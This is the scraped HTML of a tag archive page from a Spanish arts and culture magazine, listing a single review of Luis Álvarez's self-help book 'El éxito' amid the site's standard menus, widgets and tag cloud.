<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">TED Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-31084 post type-post status-publish format-standard hentry category-literatura category-resenas-literatura tag-adolfo-caparros-gomez-de-mercado tag-autoayuda tag-editorial-mr tag-editorial-planeta tag-el-exito tag-luis-alvarez tag-teatro tag-ted">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/literatura/el-exito-de-luis-alvarez/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2015/06/El-éxito-de-Luis-Álvarez-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="&nbsp; &nbsp; A mal tiempo buena cara Clasificación: Autoayuda Editorial: Planeta / MR &nbsp; Puede que sea muy buen momento para leer un libro de este corte. Hay dos momentos [&hellip;]" title="El éxito, de Luis Álvarez" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2015-06-18T18:48:35+01:00">18 junio, 2015</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/literatura/el-exito-de-luis-alvarez/" rel="bookmark">El éxito, de Luis Álvarez</a></h3>						<div class="entry-summary">
				<p>&nbsp; &nbsp; A mal tiempo buena cara Clasificación: Autoayuda Editorial: Planeta / MR &nbsp; Puede que sea muy buen momento para leer un libro de este corte. Hay dos momentos [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
